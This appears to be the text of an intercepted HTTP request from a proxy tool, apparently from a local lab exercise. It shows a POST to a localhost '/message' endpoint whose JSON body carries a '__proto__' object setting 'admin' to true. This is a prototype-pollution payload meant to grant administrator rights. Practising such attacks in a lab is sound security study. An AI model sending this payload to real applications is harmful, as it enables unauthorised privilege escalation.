 Request
Pretty Raw Hex
1 POST /message HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108
4 Accept: text/html,application/xhtml+xml,applicat
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 102
9 Origin: http://localhost:5000
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:5000/login
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 {
21 "email":"test@test.com",
22 "msg":"Hola esto es una prueba",
23 "__proto__":{
24 "admin":true
25 }
26 }